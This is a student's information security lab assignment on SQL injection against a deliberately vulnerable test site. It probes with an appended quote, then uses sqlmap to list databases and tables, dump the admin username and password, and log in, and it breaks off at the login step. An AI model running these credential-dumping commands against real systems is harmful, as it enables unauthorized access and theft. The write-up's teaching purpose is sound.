

**Information Security – Section A**

**Assignment _ 1**

**Nisma Ali**

**231451374**

**Submitted To : Sir Saad Bin Saleem**

**1 . Firstly ,loaded the following packages :**



**2. open the website on browser on kali linux :**



**3. Then clicked on the “Acuart”:**



**4. The Acuart link will display this :**



**5. By clicking on the artist it will further display these three links :**



**6. Then we will open the first link :**



**7. now we will insert “ ‘ “ (**[**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1)**’) at the end of the address and the error show it has vulnerability:**



**8. open the terminal and write the SQL command**

**(sqlmap -u** [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **- - dbs), to see website database:**



**9. To see table names in the webserver the used command is ,**

**(sqlmap -u** [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **-D acuart - - tables) :**



**10. To get the “uname” of the admin panel of the website, the command used is ,**

**(sqlmap -u** [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **-D acuart -T users -C uname - - dump) :**



**11. For the “pass” the command used**

**(sqlmap -u** [**http://testphp.vulnweb.com/artists.php?artist=1**](http://testphp.vulnweb.com/artists.php?artist=1) **-D acuart -T users -C pass - - dump) :**



**12. now testing the uname and password we got by using sqlmap :**



**13. As I submit information and press login the following displayed :**

